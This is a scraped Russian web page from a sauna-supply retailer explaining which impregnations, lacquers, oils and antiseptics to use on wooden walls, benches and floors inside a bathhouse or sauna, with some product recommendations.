href='https://par-torg.com/wp-content/uploads/7/1/4/714d23d70beda8becf3014a9005c9762.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/4/714d23d70beda8becf3014a9005c9762.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/4/714d23d70beda8becf3014a9005c9762.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать парилку бани внутри: чем покрасить вагонку или бревно, какой лак или масло применить внутри парной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/5/3/253ce683b776d8f926cfa653bbac24eb.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/5/3/253ce683b776d8f926cfa653bbac24eb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/5/3/253ce683b776d8f926cfa653bbac24eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане, чтобы она не потемнела, изучаем составы и технологии" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/6/1/961073556632ce76f489fd753f71316e.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/6/1/961073556632ce76f489fd753f71316e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/6/1/961073556632ce76f489fd753f71316e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане и как лучше всего это сделать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/f/0/bf0c6ac55d246fd0aaf3309795e83751.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/f/0/bf0c6ac55d246fd0aaf3309795e83751.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/f/0/bf0c6ac55d246fd0aaf3309795e83751.jpeg" class="attachment-thumbnail size-thumbnail" alt="Негорючая отделка и теплоизоляция бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/3/b/23b08dcdb3da538fdc1958aee421dc69.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/3/b/23b08dcdb3da538fdc1958aee421dc69.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/3/b/23b08dcdb3da538fdc1958aee421dc69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане - покрыть какой пропиткой в парилке, чем красить внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/a/f/faf9f965f3f9c8eb017605f4a95257af.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/a/f/faf9f965f3f9c8eb017605f4a95257af.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/a/f/faf9f965f3f9c8eb017605f4a95257af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани, сауны | купить| цена пропитки для полков, пола внутри бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/8/0/680e7577bec24b7074f9083f410c9206.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/8/0/680e7577bec24b7074f9083f410c9206.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/8/0/680e7577bec24b7074f9083f410c9206.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитки по дереву внутри бани и парилки: чем обработать внутреннюю поверхность" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/4/5/d4568c8aa1239558e6a0a4b86dd627ef.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/4/5/d4568c8aa1239558e6a0a4b86dd627ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/4/5/d4568c8aa1239558e6a0a4b86dd627ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать полок в бане: чем покрыть дерево в сауне, чем пропитать двери и стены, чем покрасить, лучше ли воск внутри, пропитка на фото и видео" /></a></dt></dl></div></div><h3>Вододисперсионные пропитки</h3><p>Изготавливаются на водной основе, поэтому глубоко проникают в структуру древесины. Стойки к высокой температуре, не содержат активных химических составляющих и не выделяют при нагреве никаких вредных соединений. Современные водные пропитки содержат антибактериальные компоненты. <a href="/cem-propitat-banu-vnutri/">Выпускаются как бесцветными</a>, так и с добавлением красителей.</p><p>Недостатком считается их недолговечность. Со временем под воздействием воды вымываются из древесины, поэтому пропитку нужно возобновлять каждые два года.</p><h3>Масляные пропитки и лаки</h3><p>Хорошо пропитывают и защищают дерево от влаги, образуя пленку. Но присущий им запах является существенным недостатком</p><p>Поэтому применять их в парилке надо с осторожностью. Для внешней пропитки и для защиты дерева в предбаннике они вполне годятся</p><p>Лак сохраняет внешний вид древесины, придавая ей таинственного блескаИсточник freepatriot.club</p><h3>Лаки на акриловой основе</h3><p>Акриловый <a href="/lak-dla-bani/">лак для бани</a> внутри считается безопасным. Современное средство из полиакрилатов и органических растворителей. Экологически безопасны и более стойкие, чем обычные вододисперсные средства. Акриловые лаки, выпускаемые для бань и саун обязательно содержат и антигрибковые компоненты.</p><h3>Полиуретановый лак на водной основе</h3><p>Сочетает в себе достоинства вододисперсных и алкидных лаков</p><p>Появился на рынке сравнительно недавно, поэтому относиться к нему следует с осторожностью, как к любой новинке. Да и цена у него немаленькая</p><h3>Пропитки на основе воска</h3><p>Воск, как и олифа, давно применялся для защиты и придания блеска деревянным поверхностям. Сейчас чисто восковые пропитки почти не применяются. Практикуется добавление воска в состав защитных средств на основе других компонентов.</p><p>Помимо защитных средств выпускаются также и специальные моющие средства для очистки и отбеливания дерева. Используются как перед нанесением защиты, так и для отмывания загрязненных и потемневших поверхностей.</p><h2>Виды</h2><p>На сегодняшний день наиболее распространены следующие виды пропиток для бани:</p><ul><li>Полимерные. Используют в качестве основного ингредиента синтетические вещества (чаще всего – акриловые смолы). Могут включать дополнительные ингредиенты – например, антисептические средства. По сути, представляют собой водо- и термостойкий лак для дерева. Обладают наибольшим сроком службы, хорошо переносят повышенную влажность и температуру. Главный недостаток этого варианта в том, что он не позволяет дереву дышать и отдавать свой аромат парной.</li><li>Восковые. Составы на основе натурального воска или его смеси с парафином. Один из наиболее безопасных вариантов. Создают на поверхности полков тонкую защитную пленку, которая предотвращает неблагоприятное воздействие влаги. В отличие от полимерных пропиток, не так долго служит.</li><li>Масляные. Эти средства изготавливают из натуральных масел. Они полностью натуральны и безопасны, а по эффективности не уступают полимерным составам. При их применении требуется более частая обработка парной. Позволяют дереву «дышать» при нагревании, отдавая свой аромат и полезные эфирные масла. Позволяют сохранить первоначальную фактуру древесины и сделать лежаки более эстетичными.</li></ul><p>Также возможны различные комбинации полимерных материалов, воска и масел.</p><h2>Что это такое?</h2><p>Считается, что идеальный материал для банных полков – липа. Это обусловлено несколькими причинами. В качестве основных можно назвать приятный аромат, который древесина выделяет при нагреве, а также очень маленькое количество сучков.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='27298,27299,27300,27301,27302,27303,27304,27305,27306,27307'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-27276 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/9/9/f99dcd2f0c7077d3cc4690b382295d16.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/9/9/f99dcd2f0c7077d3cc4690b382295d16.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/9/9/f99dcd2f0c7077d3cc4690b382295d16.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для сауны и бани: от влаги и гниения дерева – неомид, тиккурила и другие фирменные пропитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/2/3/b23c733bdebaa5231ef81154fd1f8e39.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/2/3/b23c733bdebaa5231ef81154fd1f8e39.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/2/3/b23c733bdebaa5231ef81154fd1f8e39.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать в бане вагонку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/e/a/dea8b48e87dd29384ed50b2246d62a99.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/e/a/dea8b48e87dd29384ed50b2246d62a99.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/e/a/dea8b48e87dd29384ed50b2246d62a99.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать масляную пропитку для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/f/f/aff6c5265bf71f0593b8205196528d34.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/f/f/aff6c5265bf71f0593b8205196528d34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/f/f/aff6c5265bf71f0593b8205196528d34.jpeg" class="attachment-thumbnail size-thumbnail" alt="5 видов пропиток для бани и сауны [+12 фото]" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/2/8/3287ac2cf4c45a34e49b57f80262801c.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/2/8/3287ac2cf4c45a34e49b57f80262801c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/2/8/3287ac2cf4c45a34e49b57f80262801c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для сауны и бани: от влаги и гниения дерева – неомид, тиккурила и другие фирменные пропитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/c/5/8c563b2103ab92afcdb91df2cd706e17.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/c/5/8c563b2103ab92afcdb91df2cd706e17.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/c/5/8c563b2103ab92afcdb91df2cd706e17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие антисептики для бани и сауны, внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/b/6/3b628a3a583fb162ebdf7e7f5d232e10.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/b/6/3b628a3a583fb162ebdf7e7f5d232e10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/b/6/3b628a3a583fb162ebdf7e7f5d232e10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать дерево внутри бани: пропитки для парилок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/b/a/5baaa45bd8439e7a1d975ab7274c87b7.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/b/a/5baaa45bd8439e7a1d975ab7274c87b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/b/a/5baaa45bd8439e7a1d975ab7274c87b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани внутри и снаружи: обработка полков в бане и полов льняным маслом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/a/c/facfda53603b5e5742762badefb7f061.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/a/c/facfda53603b5e5742762badefb7f061.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/a/c/facfda53603b5e5742762badefb7f061.jpeg" class="attachment-thumbnail size-thumbnail" alt="Негорючие материалы для бани, применяемые в парилке, пропитки для стен и потолков в сауне" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/a/d9ad365a6a92280c84ec4bb5ed6e4735.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/a/d9ad365a6a92280c84ec4bb5ed6e4735.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/a/d9ad365a6a92280c84ec4bb5ed6e4735.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане и парилке: выбор пропитки для защиты древесины" /></a></dt></dl></div></div><p>Но липа имеет один существенный недостаток. Она чувствительна к влаге. При длительном контакте с водой древесина приходит в негодность в течение нескольких лет. Липа начинает гнить. Из-за этого ее приходится менять, что требует дополнительных затрат.</p><p>Выход из ситуации – пропитка банных полков особым составом, главная цель которого заключается в их защите от повышенной влажности.</p><p>Пропитка решает и другую важную проблему – нейтрализует болезнетворные бактерии и грибковые микроорганизмы, которые активно размножаются на влажной древесине. Это помогает сохранить здоровье тех, кто париться в бане.</p><p>Сегодня в промышленных магазинах для приобретения предлагается огромное количество пропиток для банных полков. Также их можно изготовить самостоятельно.</p><h2>Назначение и свойства пропиток для бани и сауны</h2><p><img decoding="async" src="/wp-content/uploads/d/0/7/d07825d7b1cf0f88d9748399f1ee16da.jpeg" alt="" /></p><p>Пропитка для бани и сауны представляет собой особый антисептический состав для дезинфекции, пропитки и защиты поверхностей из дерева в банях, саунах, парных и помывочных помещениях.</p><p>Особенность обработки древесины защитной пропиткой в банях и саунах связана с высокой влажностью, резким перепадом температур, слабой или неправильной вентиляцией, и как следствие, обильным конденсатом влаги на поверхностях полков, стен и потолке.</p><p>И если парная, сауна или подсобные помещения в бане не были обработаны специальными пропитками, то со временем древесина потеряет свой первоначальный вид, начнет чернеть и покрываться слизью и грибком. А в местах с высоким конденсатом появится плесень и гниль.</p><h3>Где купить пропитку для бани и сауны</h3><p>Нельзя сказать, что на отечественном рынке на сегодняшний день представлено большое разнообразие таких средств. Тем не менее, можно выбрать подходящий защитный состав, как из импортных, так и отечественных вариантов.</p><p>Действие всех таких составов примерно одинаково. Различие будет только в стоимости и эффективности их действия. Существуют универсальные составы, такие как Нортекс Доктор или Пирилакс-Прайм, но иногда требуется купить пропитку для обработки поверхности дерева только внутри помещения бани.</p><p>Наряду с ассортиментом пропиток для сауны, представленным западными производителями, в продаже присутствует качественные пропитки для бани производства отечественных компаний.</p><p>Ознакомьтесь, например, с таким вариантом, как пропитка для бани и сауны с натуральным пчелиным воском «Масловоск Баня Сауна», цена на которую ниже, чем на импортные аналоги, а ее состав содержит исключительно натуральные компоненты.</p><p>Стоит отметить и антисептик для бань «NEOMID 200» отечественного производства, который специально разрабатывался как высокоэффективная пропитка для применения внутри бань и саун. Купить ее Вы также можете на нашем складе в Москве или, заказав через онлайн форму на нашем сайте.</p><h3>Защитные пропитки для полков, стен, полов внутри бани</h3><p>Как правило, стены внутри бани обшиваются вагонкой из прочной древесины, но, несмотря на это даже такой прочный материал подвержен быстрому поражению гнилостным грибком и плесенью.</p><p>Поэтому пропитка вагонки для бани – это насущная необходимость не только для сохранения целостности деревянных поверхностей внутри бани, таких как полки, полы, стены, предметы помывочного инвентаря, но и для устранения опасного воздействия на организм человека болезнетворных организмов и спор черной плесени.</p><p>Кроме того, надо иметь в виду, что обработка пропиткой дерева внутри бани должна периодически повторятся. Общих рекомендаций здесь не существует. Все зависит от состава пропитки, ее эффективного срока действия, условий в которых эксплуатируется русская баня или финская сауна, ее вентиляции, климатических условий и даже местности, в которой она расположена.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='27308,27309,27310,27311,27312,27313,27314,27315,27316,27317'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-27276 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/a/9/ea9d63318e7d7884d75a8b5c84603f59.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/a/9/ea9d63318e7d7884d75a8b5c84603f59.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/a/9/ea9d63318e7d7884d75a8b5c84603f59.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать полок в бане: чем покрыть дерево в сауне, чем пропитать двери и стены, чем покрасить, лучше ли воск внутри, пропитка на фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/b/fbb4f99f04052258d1c433ae59b9610b.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/b/fbb4f99f04052258d1c433ae59b9610b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/b/fbb4f99f04052258d1c433ae59b9610b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выясняем, чем обработать вагонку в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/0/7/90737a0742ea0c759a3cb7faa4b068d5.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/0/7/90737a0742ea0c759a3cb7faa4b068d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/0/7/90737a0742ea0c759a3cb7faa4b068d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обработка бани внутри советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/f/0/7f0524be2e726bfee74f3be83fe03b9b.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/f/0/7f0524be2e726bfee74f3be83fe03b9b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/f/0/7f0524be2e726bfee74f3be83fe03b9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Масло для полков бани и другие средства, чем их обработать, какие пропитки вредные, из чего делают, как самому изготовить, пропитать, покрыть, сделать обработку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/c/a/3cae745daca007b540eb8b3a0eeb8d3e.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/c/a/3cae745daca007b540eb8b3a0eeb8d3e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/c/a/3cae745daca007b540eb8b3a0eeb8d3e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Масло для полков бани и другие средства, чем их обработать, какие пропитки вредные, из чего делают, как самому изготовить, пропитать, покрыть, сделать обработку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/9/6/3961b1398f4c97cd7ae455cd2a1d1e08.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/9/6/3961b1398f4c97cd7ae455cd2a1d1e08.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/9/6/3961b1398f4c97cd7ae455cd2a1d1e08.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитки для бани и сауны внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/8/e/a8e21fa8ce59547f233e3e93f4450f3b.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/8/e/a8e21fa8ce59547f233e3e93f4450f3b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/8/e/a8e21fa8ce59547f233e3e93f4450f3b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане, чтобы она не потемнела, изучаем составы и технологии" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/a/a/6aad638c7cdae0980f960525bf036a75.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/a/a/6aad638c7cdae0980f960525bf036a75.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/a/a/6aad638c7cdae0980f960525bf036a75.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обработка бани внутри советы - строим баню или сауну" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/b/3/5b3940268a7b73fc4a384c4837414bf1.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/b/3/5b3940268a7b73fc4a384c4837414bf1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/b/3/5b3940268a7b73fc4a384c4837414bf1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Антисептик для бани и сауны: какой хороший, какой лучше использовать внутри и снаружи - подробный разбор средств, которые можно встретить на рынке" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/b/1/7b147761acf34236d1dc041c07c0364e.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/b/1/7b147761acf34236d1dc041c07c0364e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/b/1/7b147761acf34236d1dc041c07c0364e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем обработать полок в бане – проверенные средства для обработки" /></a></dt></dl></div></div><p>Однако ясно, что чем тяжелей и интенсивней условия использования, тем чаще надо проводить повторную антисептическую обработку в бане, и не только полов и стен, но полков и банного инвентаря особенно.</p><p>Конкретные указания, как часто надо это делать, Вы найдете в инструкции по применению для каждой пропитки в отдельности.</p><p>Часто одновременно с задачей по обработке и защите помещения бани от гнилостного разложения требуется решить задачу и по ее эффективной защите от возгорания. Как это можно сделать и какие средства при этом Вы можете использовать, читайте в нашем разделе, посвященном огнезащите древесины.</p><h2>Чем покрыть вагонку в бане</h2><p>Стены и потолочные поверхности за пределами парилки покрывают универсальными пропитками, чаще всего выбирая их по производителю и цвету. Обычно это водорастворимые акриловые материалы, но можно использовать и более стойкие алкидно-масляные лаки.</p><p>В тех местах, где вагонка может контактировать с водяными парами и горячим воздухом, лучше всего использовать акриловые пропитки в композиции с антисептиками. Для участков помещений и стен, на которых необходимо получить мебельный блеск, используют только масляные лаки. После нанесения нескольких слоев с дополнительным полировкой поверхности можно добиться очень красивой текстуры вагонки, напоминающей мебельную.</p><h3>Обработка душевой и предбанника</h3><p>Как ни странно, но наиболее уязвимым местом в бане остается не парилка и не топочное отделение. Чаще всего от избытка влаги и тепла страдает душевая кабина или моечное отделение, это часть предбанника, где находится вход в парилку. Именно в этих двух местах скапливается наибольшее количество конденсированной воды. Проблема в том, что удалять конденсат с помощью вентиляции не получается. Даже если вставить принудительный приточно-вытяжной контур, то древесина вагонки и часто рама двери в парилку сильно набухают и быстро приходят в негодность из-за интенсивного испарения влаги на сквозняке.</p><p>Очень неплохим вариантом для пропитки деревянной вагонки и облицовки внутри душевой и моечного отделения справедливо считается белорусский пропиточный состав Elkom Sauna.</p><p>Этот силиконовый композит на основе кремнийорганических соединений легко проникает в вагонку любых пород древесины. В отличие от других типов масел, силикон не высыхает и практически полностью блокирует дерево от грибков, спор мхов и других патогенных микроорганизмов. При этом обеспечивается паропроницаемость древесины, а волокна и текстура поверхности вагонки не меняется.</p><h3>Чем обработать парилку бани внутри</h3><p>Приведенное выше силиконовое масло можно использовать для отделки и пропитки стен внутри помещения парилки. Стоимость силикона примерно втрое выше, чем простые масляные и полиуретановые лаки, но такая разница обусловлена именно отсутствием в кремнийорганическом композите любых углеводородов, способных разлагаться при нагреве.</p><p>Из классических вариантов для вагонки и полок, расположенных внутри парилки, можно использовать пропиточные лаки для сауны Belinka, Tikkurila Supi Saunasuoja, Pinotex. Стоимость таких продуктов составляет не менее 20 долларов за упаковку.</p><div class="fpm_end"></div></div></article><div class="entry-tags clearfix"> <span>Помечен как</span><a href="https://par-torg.com/tag/otdelka/" rel="tag">отделка</a>, <a href="https://par-torg.com/tag/pol/" rel="tag">пол</a>, <a href="https://par-torg.com/tag/profilaktika/" rel="tag">профилактика</a>, <a href="https://par-torg.com/tag/steny/" rel="tag">стены</a></div><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fpropitki-dla-bani-i-sauny-vnutri%2F&amp;t=%D0%9F%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B8%20%D1%81%D0%B0%D1%83%D0%BD%D1%8B%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fpropitki-dla-bani-i-sauny-vnutri%2F&amp;text=%D0%9F%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B8%20%D1%81%D0%B0%D1%83%D0%BD%D1%8B%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fpropitki-dla-bani-i-sauny-vnutri%2F&amp;title=%D0%9F%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B8%20%D1%81%D0%B0%D1%83%D0%BD%D1%8B%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/propitki-dla-bani-i-sauny-vnutri/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aaa2ff74f8fa7b50acec993ab2689a8c" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>десять &#43; четырнадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="r0451f3g8f" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768528809" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='27276' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="l9dhreyx" value="j8m3ctj04ia6" ><input type="hidden" name="12t0zbno" value="aol56r4n7t4n" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/lnovatin-ili-dzut-cto-lucse-dla-bani/" rel="bookmark">Льноватин или джут что 